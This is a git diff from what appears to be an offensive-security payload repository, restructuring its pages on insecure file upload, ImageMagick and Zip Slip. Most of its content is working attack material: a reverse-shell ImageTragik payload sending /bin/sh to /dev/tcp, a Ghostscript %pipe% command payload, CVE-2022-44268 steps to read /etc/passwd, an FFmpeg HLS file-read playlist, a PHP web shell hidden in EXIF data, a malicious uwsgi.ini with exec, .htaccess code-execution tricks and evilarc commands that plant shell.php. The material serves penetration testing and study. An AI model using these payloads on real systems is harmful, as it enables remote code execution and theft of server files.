<</Pages 2 0 R /Type /Catalog>>
|
||||
endobj
|
||||
2 0 obj
|
||||
<</Count 1 /Kids [3 0 R] /Type /Pages>>
|
||||
endobj
|
||||
3 0 obj
|
||||
<</AA
|
||||
<</O
|
||||
<</JS
|
||||
(
|
||||
try {
|
||||
app.alert\("XSS"\)
|
||||
} catch \(e\) {
|
||||
app.alert\(e.message\);
|
||||
}
|
||||
)
|
||||
/S /JavaScript>>>>
|
||||
/Annots [] /Contents 4 0 R /MediaBox [0 0 612 792] /Parent 2 0 R
|
||||
/Resources
|
||||
<</Font <</F1 <</BaseFont /Helvetica /Subtype /Type1 /Type /Font>>>>>>
|
||||
/Type /Page>>
|
||||
endobj
|
||||
4 0 obj
|
||||
<</Length 21>>
|
||||
stream
|
||||
|
||||
BT
|
||||
/F1 24 Tf
|
||||
ET
|
||||
|
||||
endstream
|
||||
endobj
|
||||
xref
|
||||
0 5
|
||||
0000000000 65535 f
|
||||
0000000015 00000 n
|
||||
0000000062 00000 n
|
||||
0000000117 00000 n
|
||||
0000000424 00000 n
|
||||
trailer
|
||||
|
||||
<</Root 1 0 R /Size 5>>
|
||||
startxref
|
||||
493
|
||||
%%EOF
|
||||
@ -1,52 +0,0 @@
|
||||
# ImageMagick Exploits
|
||||
|
||||
## ImageTragik Exploit v1
|
||||
|
||||
Simple reverse shell
|
||||
|
||||
```powershell
|
||||
push graphic-context
|
||||
encoding "UTF-8"
|
||||
viewbox 0 0 1 1
|
||||
affine 1 0 0 1 0 0
|
||||
push graphic-context
|
||||
image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/ip/80 0<&1 2>&1'
|
||||
pop graphic-context
|
||||
pop graphic-context
|
||||
```
|
||||
|
||||
## ImageTragik Exploit v2
|
||||
|
||||
Simple `id` payload
|
||||
|
||||
```powershell
|
||||
%!PS
|
||||
userdict /setpagedevice undef
|
||||
save
|
||||
legal
|
||||
{ null restore } stopped { pop } if
|
||||
{ legal } stopped { pop } if
|
||||
restore
|
||||
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
|
||||
```
|
||||
|
||||
then use `convert shellexec.jpeg whatever.gif`
|
||||
|
||||
|
||||
## CVE-2022-44268
|
||||
|
||||
Information Disclosure: embedded the content of an arbitrary remote file
|
||||
|
||||
* Generate the payload
|
||||
```ps1
|
||||
apt-get install pngcrush imagemagick exiftool exiv2 -y
|
||||
pngcrush -text a "profile" "/etc/passwd" exploit.png
|
||||
```
|
||||
* Trigger the exploit by uploading the file. The backend might use something like `convert pngout.png pngconverted.png`
|
||||
* Download the converted picture and inspect its content with: `identify -verbose pngconverted.png`
|
||||
* Convert the exfiltrated data: `python3 -c 'print(bytes.fromhex("HEX_FROM_FILE").decode("utf-8"))'`
|
||||
|
||||
|
||||
## Thanks to
|
||||
|
||||
* [openwall.com/lists/oss-security/2018/08/21/2 by Tavis Ormandy](http://openwall.com/lists/oss-security/2018/08/21/2)
|
||||
@ -9,19 +9,19 @@
|
||||
* [Defaults extensions](#defaults-extensions)
|
||||
* [Upload tricks](#upload-tricks)
|
||||
* [Filename vulnerabilities](#filename-vulnerabilities)
|
||||
* [Picture compression](#picture-compression-)
|
||||
* [Picture compression](#picture-compression)
|
||||
* [Picture Metadata](#picture-metadata)
|
||||
* [Configuration Files](#configuration-files)
|
||||
* [CVE - ImageMagick](#cve---imagemagick)
|
||||
* [CVE - FFMpeg](#cve---ffmpeg)
|
||||
* [ZIP Archive](#zip-archive)
|
||||
* [Jetty RCE](#jetty-rce)
|
||||
* [CVE - FFMpeg HLS](#cve---ffmpeg-hls)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
- [Fuxploider](https://github.com/almandin/fuxploider)
|
||||
- [Burp > Upload Scanner](https://portswigger.net/bappstore/b2244cbb6953442cb3c82fa0a0d908fa)
|
||||
- [ZAP > FileUpload AddOn](https://www.zaproxy.org/blog/2021-08-20-zap-fileupload-addon/)
|
||||
|
||||
- [almandin/fuxploiderFuxploider](https://github.com/almandin/fuxploider) - File upload vulnerability scanner and exploitation tool.
|
||||
- [Burp/Upload Scanner](https://portswigger.net/bappstore/b2244cbb6953442cb3c82fa0a0d908fa) - HTTP file upload scanner for Burp Proxy.
|
||||
- [ZAP/FileUpload](https://www.zaproxy.org/blog/2021-08-20-zap-fileupload-addon/) - OWASP ZAP add-on for finding vulnerabilities in File Upload functionality.
|
||||
|
||||
|
||||
## Exploits
|
||||
@ -108,6 +108,7 @@ Sometimes the vulnerability is not the upload but how the file is handled after.
|
||||
- Command Injection e.g. `; sleep 10;`
|
||||
|
||||
Also you upload:
|
||||
|
||||
- HTML/SVG files to trigger an XSS
|
||||
- EICAR file to check the presence of an antivirus
|
||||
|
||||
@ -122,7 +123,7 @@ Create valid pictures hosting PHP code. Upload the picture and use a **Local Fil
|
||||
- [GIF](https://blog.isec.pl/injection-points-in-popular-image-formats/): use createGIFwithGlobalColorTable.php
|
||||
|
||||
|
||||
### Picture with custom metadata
|
||||
### Picture Metadata
|
||||
|
||||
Create a custom picture and insert exif tag with `exiftool`. A list of multiple exif tags can be found at [exiv2.org](https://exiv2.org/tags.html)
|
||||
|
||||
@ -135,16 +136,64 @@ exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __h
|
||||
### Configuration Files
|
||||
|
||||
If you are trying to upload files to a :
|
||||
|
||||
- PHP server, take a look at the [.htaccess](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20Apache%20.htaccess) trick to execute code.
|
||||
- ASP server, take a look at the [web.config](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config) trick to execute code.
|
||||
- uWSGI server, take a look at the [uwsgi.ini](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20uwsgi.ini/uwsgi.ini) trick to execute code.
|
||||
|
||||
Configuration files examples
|
||||
- [.htaccess](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20Apache%20.htaccess)
|
||||
- [web.config](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config)
|
||||
- [httpd.conf](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20Busybox%20httpd.conf)
|
||||
- [\_\_init\_\_.py](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20Python%20__init__.py)
|
||||
- [uwsgi.ini](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20uwsgi.ini/uwsgi.ini)
|
||||
|
||||
- [Apache: .htaccess](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20Apache%20.htaccess)
|
||||
- [IIS: web.config](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config)
|
||||
- [Python: \_\_init\_\_.py](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20Python%20__init__.py)
|
||||
- [WSGI: uwsgi.ini](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/Configuration%20uwsgi.ini/uwsgi.ini)
|
||||
|
||||
|
||||
#### Apache: .htaccess
|
||||
|
||||
The `AddType` directive in an `.htaccess` file is used to specify the MIME (Multipurpose Internet Mail Extensions) type for different file extensions on an Apache HTTP Server. This directive helps the server understand how to handle different types of files and what content type to associate with them when serving them to clients (such as web browsers).
|
||||
|
||||
Here is the basic syntax of the AddType directive:
|
||||
|
||||
```ps1
|
||||
AddType mime-type extension [extension ...]
|
||||
```
|
||||
|
||||
Exploit `AddType` directive by uploading an .htaccess file with the following content.
|
||||
|
||||
```ps1
|
||||
AddType application/x-httpd-php .rce
|
||||
```
|
||||
|
||||
Then upload any file with `.rce` extension.
|
||||
|
||||
|
||||
#### WSGI: uwsgi.ini
|
||||
|
||||
uWSGI configuration files can include “magic” variables, placeholders and operators defined with a precise syntax. The ‘@’ operator in particular is used in the form of @(filename) to include the contents of a file. Many uWSGI schemes are supported, including “exec” - useful to read from a process’s standard output. These operators can be weaponized for Remote Command Execution or Arbitrary File Write/Read when a .ini configuration file is parsed:
|
||||
|
||||
Example of a malicious `uwsgi.ini` file:
|
||||
|
||||
```ini
|
||||
[uwsgi]
|
||||
; read from a symbol
|
||||
foo = @(sym://uwsgi_funny_function)
|
||||
; read from binary appended data
|
||||
bar = @(data://[REDACTED])
|
||||
; read from http
|
||||
test = @(http://[REDACTED])
|
||||
; read from a file descriptor
|
||||
content = @(fd://[REDACTED])
|
||||
; read from a process stdout
|
||||
body = @(exec://whoami)
|
||||
; call a function returning a char *
|
||||
characters = @(call://uwsgi_func)
|
||||
```
|
||||
|
||||
When the configuration file will be parsed (e.g. restart, crash or autoreload) payload will be executed.
|
||||
|
||||
|
||||
#### Dependency Manager
|
||||
|
||||
Alternatively you may be able to upload a JSON file with a custom scripts, try to overwrite a dependency manager configuration file.
|
||||
- package.json
|
||||
@ -162,11 +211,16 @@ Alternatively you may be able to upload a JSON file with a custom scripts, try t
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
### CVE - ImageMagick
|
||||
|
||||
If the backend is using ImageMagick to resize/convert user images, you can try to exploit well-known vulnerabilities such as ImageTragik.
|
||||
|
||||
* ImageTragik example: Upload this content with an image extension to exploit the vulnerability (ImageMagick , 7.0.1-1)
|
||||
#### CVE-2016–3714 - ImageTragik
|
||||
|
||||
Upload this content with an image extension to exploit the vulnerability (ImageMagick , 7.0.1-1)
|
||||
|
||||
* ImageTragik - example #1
|
||||
```powershell
|
||||
push graphic-context
|
||||
viewbox 0 0 640 480
|
||||
@ -174,29 +228,65 @@ If the backend is using ImageMagick to resize/convert user images, you can try t
|
||||
pop graphic-context
|
||||
```
|
||||
|
||||
More payloads in the folder `Picture ImageMagick`
|
||||
|
||||
### CVE - FFMpeg
|
||||
|
||||
FFmpeg HLS vulnerability
|
||||
|
||||
|
||||
### ZIP archive
|
||||
|
||||
When a ZIP/archive file is automatically decompressed after the upload
|
||||
|
||||
* Zip Slip: directory traversal to write a file somewhere else
|
||||
```python
|
||||
python evilarc.py shell.php -o unix -f shell.zip -p var/www/html/ -d 15
|
||||
|
||||
ln -s ../../../index.php symindex.txt
|
||||
zip --symlinks test.zip symindex.txt
|
||||
* ImageTragik - example #3
|
||||
```powershell
|
||||
%!PS
|
||||
userdict /setpagedevice undef
|
||||
save
|
||||
legal
|
||||
{ null restore } stopped { pop } if
|
||||
{ legal } stopped { pop } if
|
||||
restore
|
||||
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
|
||||
```
|
||||
|
||||
### Jetty RCE
|
||||
The vulnerability can be triggered by using the `convert` command.
|
||||
|
||||
```ps1
|
||||
convert shellexec.jpeg whatever.gif
|
||||
```
|
||||
|
||||
|
||||
#### CVE-2022-44268
|
||||
|
||||
CVE-2022-44268 is an information disclosure vulnerability identified in ImageMagick. An attacker can exploit this by crafting a malicious image file that, when processed by ImageMagick, can disclose information from the local filesystem of the server running the vulnerable version of the software.
|
||||
|
||||
* Generate the payload
|
||||
```ps1
|
||||
apt-get install pngcrush imagemagick exiftool exiv2 -y
|
||||
pngcrush -text a "profile" "/etc/passwd" exploit.png
|
||||
```
|
||||
* Trigger the exploit by uploading the file. The backend might use something like `convert pngout.png pngconverted.png`
|
||||
* Download the converted picture and inspect its content with: `identify -verbose pngconverted.png`
|
||||
* Convert the exfiltrated data: `python3 -c 'print(bytes.fromhex("HEX_FROM_FILE").decode("utf-8"))'`
|
||||
|
||||
More payloads in the folder `Picture ImageMagick/`.
|
||||
|
||||
|
||||
### CVE - FFMpeg HLS
|
||||
|
||||
FFmpeg is an open source software used for processing audio and video formats. You can use a malicious HLS playlist inside an AVI video to read arbitrary files.
|
||||
|
||||
1. `./gen_xbin_avi.py file://<filename> file_read.avi`
|
||||
2. Upload `file_read.avi` to some website that processes videofiles
|
||||
3. On server side, done by the videoservice: `ffmpeg -i file_read.avi output.mp4`
|
||||
4. Click "Play" in the videoservice.
|
||||
5. If you are lucky, you'll the content of `<filename>` from the server.
|
||||
|
||||
The script creates an AVI that contains an HLS playlist inside GAB2. The playlist generated by this script looks like this:
|
||||
|
||||
```ps1
|
||||
#EXTM3U
|
||||
#EXT-X-MEDIA-SEQUENCE:0
|
||||
#EXTINF:1.0
|
||||
GOD.txt
|
||||
#EXTINF:1.0
|
||||
/etc/passwd
|
||||
#EXT-X-ENDLIST
|
||||
```
|
||||
|
||||
More payloads in the folder `CVE FFmpeg HLS/`.
|
||||
|
||||
Upload the XML file to `$JETTY_BASE/webapps/`
|
||||
* [JettyShell.xml - From Mikhail Klyuchnikov](https://raw.githubusercontent.com/Mike-n1/tips/main/JettyShell.xml)
|
||||
|
||||
## Labs
|
||||
|
||||
@ -205,18 +295,20 @@ Upload the XML file to `$JETTY_BASE/webapps/`
|
||||
|
||||
## References
|
||||
|
||||
* [Bulletproof Jpegs Generator - Damien "virtualabs" Cauquil](https://virtualabs.fr/Nasty-bulletproof-Jpegs-l)
|
||||
* [BookFresh Tricky File Upload Bypass to RCE, NOV 29, 2014 - AHMED ABOUL-ELA](https://secgeek.net/bookfresh-vulnerability/)
|
||||
* [Encoding Web Shells in PNG IDAT chunks, 04-06-2012, phil](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
|
||||
* [La PNG qui se prenait pour du PHP, 23 février 2014](https://phil242.wordpress.com/2014/02/23/la-png-qui-se-prenait-pour-du-php/)
|
||||
* [File Upload restrictions bypass - Haboob Team](https://www.exploit-db.com/docs/english/45074-file-upload-restrictions-bypass.pdf)
|
||||
* [File Upload - Mahmoud M. Awali / @0xAwali](https://docs.google.com/presentation/d/1-YwXl9rhzSvvqVvE_bMZo2ab-0O5wRNTnzoihB9x6jI/edit#slide=id.ga2ef157b83_1_0)
|
||||
* [IIS - SOAP](https://red.0xbad53c.com/red-team-operations/initial-access/webshells/iis-soap)
|
||||
* [Arbitrary File Upload Tricks In Java - pyn3rd](https://pyn3rd.github.io/2022/05/07/Arbitrary-File-Upload-Tricks-In-Java/)
|
||||
* [File Upload - HackTricks](https://book.hacktricks.xyz/pentesting-web/file-upload)
|
||||
* [A New Vector For “Dirty” Arbitrary File Write to RCE - Doyensec - Maxence Schmitt and Lorenzo Stella - 28 Feb 2023](https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html)
|
||||
* [Arbitrary File Upload Tricks In Java - pyn3rd - 2022-05-07](https://pyn3rd.github.io/2022/05/07/Arbitrary-File-Upload-Tricks-In-Java/)
|
||||
* [Attacking Webservers Via .htaccess - Eldar Marcussen - May 17, 2011](http://www.justanotherhacker.com/2011/05/htaccess-based-attacks.html)
|
||||
* [BookFresh Tricky File Upload Bypass to RCE - Ahmed Aboul-Ela - November 29, 2014](http://web.archive.org/web/20141231210005/https://secgeek.net/bookfresh-vulnerability/)
|
||||
* [Bulletproof Jpegs Generator - Damien Cauquil (@virtualabs) - April 9, 2012 ](https://virtualabs.fr/Nasty-bulletproof-Jpegs-l)
|
||||
* [Encoding Web Shells in PNG IDAT chunks - phil - 04-06-2012](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
|
||||
* [File Upload - HackTricks - 20/7/2024](https://book.hacktricks.xyz/pentesting-web/file-upload)
|
||||
* [File Upload restrictions bypass - Haboob Team - July 24, 2018](https://www.exploit-db.com/docs/english/45074-file-upload-restrictions-bypass.pdf)
|
||||
* [IIS - SOAP - Navigating The Shadows - 0xbad53c - 19/5/2024](https://red.0xbad53c.com/red-team-operations/initial-access/webshells/iis-soap)
|
||||
* [Injection points in popular image formats - Daniel Kalinowski - Nov 8, 2019](https://blog.isec.pl/injection-points-in-popular-image-formats/)
|
||||
* [A tip for getting RCE in Jetty apps with just one XML file! - Aug 4, 2022 - PT SWARM / @ptswarm](https://twitter.com/ptswarm/status/1555184661751648256/)
|
||||
* [Jetty Features for Hacking Web Apps - September 15, 2022 - Mikhail Klyuchnikov](https://swarm.ptsecurity.com/jetty-features-for-hacking-web-apps/)
|
||||
* [Inyección de código en imágenes subidas y tratadas con PHP-GD - Spanish Resource - hackplayers](https://www.hackplayers.com/2020/03/inyeccion-de-codigo-en-imagenes-php-gd.html)
|
||||
* [A New Vector For “Dirty” Arbitrary File Write to RCE - Doyensec - Maxence Schmitt and Lorenzo Stella](https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html)
|
||||
* [PHP Internals Book - THE .PHPT FILE STRUCTURE](https://www.phpinternalsbook.com/tests/phpt_file_structure.html)
|
||||
* [Insomnihack Teaser 2019 / l33t-hoster - Ian Bouchard (@Corb3nik) - January 20, 2019](http://corb3nik.github.io/blog/insomnihack-teaser-2019/l33t-hoster)
|
||||
* [Inyección de código en imágenes subidas y tratadas con PHP-GD - hackplayers - March 22, 2020](https://www.hackplayers.com/2020/03/inyeccion-de-codigo-en-imagenes-php-gd.html)
|
||||
* [La PNG qui se prenait pour du PHP - Philippe Paget (@PagetPhil) - February, 23 2014](https://phil242.wordpress.com/2014/02/23/la-png-qui-se-prenait-pour-du-php/)
|
||||
* [More Ghostscript Issues: Should we disable PS coders in policy.xml by default? - Tavis Ormandy - 21 Aug 2018](http://openwall.com/lists/oss-security/2018/08/21/2)
|
||||
* [PHDays - Attacks on video converters:a year later - Emil Lerner, Pavel Cheremushkin - December 20, 2017](https://docs.google.com/presentation/d/1yqWy_aE3dQNXAhW8kxMxRqtP7qMHaIfMzUDpEqFneos/edit#slide=id.p)
|
||||
* [Protection from Unrestricted File Upload Vulnerability - Narendra Shinde - October 22, 2015 ](https://blog.qualys.com/securitylabs/2015/10/22/unrestricted-file-upload-vulnerability)
|
||||
* [The .phpt File Structure - PHP Internals Book - October 18, 2017](https://www.phpinternalsbook.com/tests/phpt_file_structure.html)
|
||||
@ -1,37 +0,0 @@
|
||||
# Zip Slip
|
||||
|
||||
> The vulnerability is exploited using a specially crafted archive that holds directory traversal filenames (e.g. ../../shell.php). The Zip Slip vulnerability can affect numerous archive formats, including tar, jar, war, cpio, apk, rar and 7z. The attacker can then overwrite executable files and either invoke them remotely or wait for the system or user to call them, thus achieving remote command execution on the victim’s machine.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Detection](#detection)
|
||||
* [Tools](#tools)
|
||||
* [Exploits](#exploits)
|
||||
* [Basic Exploit](#basic-exploit)
|
||||
* [Additional Notes](#additional-notes)
|
||||
|
||||
## Detection
|
||||
|
||||
- Any zip upload page on the application
|
||||
|
||||
## Tools
|
||||
|
||||
- [evilarc](https://github.com/ptoomey3/evilarc)
|
||||
- [slipit](https://github.com/usdAG/slipit)
|
||||
|
||||
## Exploits
|
||||
|
||||
### Basic Exploit
|
||||
|
||||
Using evilarc:
|
||||
```python
|
||||
python evilarc.py shell.php -o unix -f shell.zip -p var/www/html/ -d 15
|
||||
```
|
||||
|
||||
### Additional Notes
|
||||
- For affected libraries and projects, visit https://github.com/snyk/zip-slip-vulnerability
|
||||
|
||||
## References
|
||||
|
||||
- [Zip Slip Vulnerability - Snyk Ltd, 2019](https://snyk.io/research/zip-slip-vulnerability)
|
||||
- [Zip Slip - snyk, 2019](https://github.com/snyk/zip-slip-vulnerability)
|
||||
50
Zip Slip/README.md
Normal file
50
Zip Slip/README.md
Normal file
@ -0,0 +1,50 @@
|
||||
# Zip Slip
|
||||
|
||||
> The vulnerability is exploited using a specially crafted archive that holds directory traversal filenames (e.g. ../../shell.php). The Zip Slip vulnerability can affect numerous archive formats, including tar, jar, war, cpio, apk, rar and 7z. The attacker can then overwrite executable files and either invoke them remotely or wait for the system or user to call them, thus achieving remote command execution on the victim’s machine.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Detection](#detection)
|
||||
* [Exploits](#exploits)
|
||||
* [Basic Exploit](#basic-exploit)
|
||||
* [Additional Notes](#additional-notes)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
- [ptoomey3/evilarc](https://github.com/ptoomey3/evilarc) - Create tar/zip archives that can exploit directory traversal vulnerabilities
|
||||
- [usdAG/slipit](https://github.com/usdAG/slipit) - Utility for creating ZipSlip archives
|
||||
|
||||
|
||||
## Detection
|
||||
|
||||
Any ZIP upload page on the application.
|
||||
|
||||
|
||||
## Exploits
|
||||
|
||||
### Basic Exploit
|
||||
|
||||
Using [ptoomey3/evilarc](https://github.com/ptoomey3/evilarc):
|
||||
|
||||
```python
|
||||
python evilarc.py shell.php -o unix -f shell.zip -p var/www/html/ -d 15
|
||||
```
|
||||
|
||||
Creating a ZIP archive containing a symbolic link:
|
||||
|
||||
```ps1
|
||||
ln -s ../../../index.php symindex.txt
|
||||
zip --symlinks test.zip symindex.txt
|
||||
```
|
||||
|
||||
### Additional Notes
|
||||
|
||||
For affected libraries and projects, visit [snyk/zip-slip-vulnerability](https://github.com/snyk/zip-slip-vulnerability)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Zip Slip - Snyk - Jun 5, 2018](https://github.com/snyk/zip-slip-vulnerability)
|
||||
- [Zip Slip Vulnerability - Snyk - April 15, 2018](https://snyk.io/research/zip-slip-vulnerability)
|
||||
Loading…
Reference in New Issue
Block a user